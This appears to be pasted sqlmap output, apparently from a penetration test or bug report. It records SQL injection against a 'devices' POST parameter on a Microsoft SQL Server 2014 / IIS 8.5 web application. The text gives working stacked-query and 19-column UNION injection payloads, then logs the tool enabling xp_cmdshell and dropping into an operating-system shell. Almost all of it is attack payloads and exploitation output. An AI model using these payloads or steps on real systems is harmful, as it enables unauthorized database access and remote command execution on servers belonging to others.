 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: devices=FLASH';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: devices=FLASH' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(122)+CHAR(1
13)+CHAR(102)+CHAR(116)+CHAR(67)+CHAR(106)+CHAR(68)+CHAR(69)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(70)+CHAR(110)+CHAR(104)+CH
AR(68)+CHAR(100)+CHAR(109)+CHAR(83)+CHAR(83)+CHAR(122)+CHAR(80)+CHAR(97)+CHAR(79)+CHAR(114)+CHAR(119)+CHAR(119)+CHAR(72)
+CHAR(116)+CHAR(72)+CHAR(98)+CHAR(117)+CHAR(81)+CHAR(119)+CHAR(100)+CHAR(106)+CHAR(109)+CHAR(74)+CHAR(120)+CHAR(77)+CHAR
(98)+CHAR(74)+CHAR(73)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL-- SRVE
---
[13:02:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[13:02:03] [INFO] testing if current user is DBA
[13:02:03] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[13:02:12] [INFO] xp_cmdshell extended procedure is available
[13:02:43] [INFO] testing if xp_cmdshell extended procedure is usable
[13:02:44] [INFO] xp_cmdshell extended procedure is usable
[13:02:44] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[13:02:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>